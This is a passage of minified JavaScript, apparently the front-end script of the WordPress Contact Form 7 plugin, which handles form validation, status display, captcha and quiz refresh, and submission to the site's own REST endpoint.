Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t};var n=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)};function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var o=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,a=void 0===r?"contact-form-7/v1":r;return i.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,o=e.url,i=e.path,s=e.endpoint,u=e.headers,l=e.body,f=e.data,p=function(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}(e,["url","path","endpoint","headers","body","data"]);"string"==typeof s&&(t=a.replace(/^\/|\/$/g,""),i=(r=s.replace(/^\//,""))?t+"/"+r:t),"string"==typeof i&&(-1!==n.indexOf("?")&&(i=i.replace("?","&")),i=i.replace(/^\//,""),o=n+i),delete(u=c({Accept:"application/json, */*;q=0.1"},u))["X-WP-Nonce"],f&&(l=JSON.stringify(f),u["Content-Type"]="application/json");var d={code:"fetch_error",message:"You are probably offline."},w={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||i||window.location.href,c(c({},p),{},{headers:u,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw w}));throw w}))}),(function(){throw d}))}))(e)},i=[];function s(e,r={}){if(wpcf7.blocked)return u(e),void t(e,"submitting");const a=new FormData(e);r.submitter&&r.submitter.name&&a.append(r.submitter.name,r.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:a},i=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},s=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),n.appendChild(a),n.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};o({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:a,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((r=>{const a=t(e,r.status);return c.status=r.status,c.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(a)?n(e,a,c):["sent","failed"].includes(a)&&n(e,`mail${a}`,c),n(e,"submit",c),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(s)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}o.use=function(e){i.unshift(e)},o.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:a}=e.wpcf7;u(r),n(r,"beforesubmit",a),t(r,"submitting")}return r(e)}));const u=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function l(e){var r=new FormData(e),a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:r};o({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:a}}).then((function(r){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),a.apiResponse=r,n(e,"reset",a)})).catch((function(e){return console.error(e)}))}o.use((function(e,n){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var r=e.wpcf7,a=r.form;r.detail,u(a),t(a,"resetting")}return n(e)}));var f=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var a=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);a&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=a[1]}))};for(var r in t)n(r)},p=function(e,t){var n=function(n){var r=t[n][0],a=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=a}))};for(var r in t)n(r)};function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(t){const n=new FormData(t);t.wpcf7={id:e(n.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:n.get("_wpcf7_version"),locale:n.get("_wpcf7_locale"),unitTag:n.get("_wpcf7_unit_tag"),containerPost:e(n.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(t),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(t),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(t),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(t),function(t){var n=function(t,n){var r=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),o=t.classList.contains("down")?r-n.value.length:n.value.length;t.setAttribute("data-current-value",o),t.innerText=o,a&&a<n.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&n.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},a=function(e){e=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},e),t.querySelectorAll(".wpcf7-character-count").forEach((function(r){var a=r.getAttribute("data-target-name"),c=t.querySelector('[name="'.concat(a,'"]'));c&&(c.value=c.defaultValue,n(r,c),e.init&&c.addEventListener("keyup",(function(e){n(r,c)})))}))};a({init:!0}),t.addEventListener("wpcf7reset",(function(e){a()}))}(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const n=e.submitter;wpcf7.submit(t,{submitter:n}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:w,submit:s,reset:l,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();